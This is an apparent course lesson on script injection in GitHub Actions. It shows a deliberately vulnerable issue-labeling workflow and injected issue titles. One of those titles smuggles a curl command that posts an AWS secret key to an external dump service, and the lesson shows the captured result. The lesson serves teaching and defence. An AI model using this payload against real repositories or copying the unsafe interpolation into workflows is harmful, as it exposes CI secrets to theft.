GitHub Actions Certification
Security Guide
Risk of Script Injection Attack
In GitHub Actions, accepting untrusted input—like an issue title—can enable attackers to inject shell commands that run on your runner. This not only compromises your workflow but also exposes sensitive secrets. In this lesson, we’ll walk through how a simple “bug” label workflow can be abused and how secrets might be exfiltrated.
Note
User-supplied data from GitHub events (e.g., github.event.issue.title) should never be used directly in run steps without proper validation or sanitization.
Example Workflow
The following workflow labels new issues that contain the word bug. It reads the issue title from the event payload and uses a shell if test to decide whether to print messages.
name: Label Issues (Script Injection)
on:
issues:
types: [opened]
jobs:
assign-label:
runs-on: ubuntu-latest
steps:
- uses: actions/[email protected]
- name: Add a Label
env:
AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_ACCESS_KEY }}
run: |
issue_title="${{ github.event.issue.title }}"
if [[ "$issue_title" == *"bug"* ]]; then
echo "Issue is about a bug!"
echo "Assigning Label - BUG................"
else
echo "Not a bug"
fi
This workflow:
- Checks out the repository.
- Retrieves the issue title.
- Logs a message and (hypothetically) assigns a BUG label if the title contains “bug.”
Triggering and Initial Test
- Push the workflow file to your
mainbranch. - Open a new issue with the title
bug in code.
When the workflow runs, it completes successfully:

Demonstrating Script Injection
An attacker can sneak shell commands into the title by using operators like : or ;. For instance:
- Title:
bug: ls $GITHUB_WORKSPACE - Body:
testing.

When the workflow executes, the injected ls command runs on the runner and prints the workspace contents:

Exfiltrating Secrets
Beyond harmless commands, attackers can leak secrets. Consider this malicious issue title:
bug"; curl --request POST --data anything=$AWS_SECRET_ACCESS_KEY https://httpdump.app/dumps/c2a7d181-5768-4cb5-a930-4d016c38d7d2
Once the workflow runs, it executes the curl request and posts your secret:
# In the workflow step:
bug"; curl --request POST --data anything=$AWS_SECRET_ACCESS_KEY https://httpdump.app/dumps/c2a7d181-5768-4cb5-a930-4d016c38d7d2
Issue is about a bug!
Assigning Label - BUG
On the dump service, you’ll see your secret appear in the POST data:
POST /dumps/c2a7d181-5768-4cb5-a930-4d016c38d7d2
Received at: 2023-10-25 07:55:58
Post Parameters
anything: kwlvBBZIMUyap7XzquB/ScxfPIDouINVszfF+
Warning
Unvalidated event data can execute arbitrary code on your runner and expose sensitive secrets like AWS_SECRET_ACCESS_KEY. Always sanitize or escape inputs before using them in shell commands.
In the next lesson, we’ll explore best practices and built-in GitHub Actions features to safely handle untrusted inputs and prevent script injection attacks.
Watch Video
Watch video content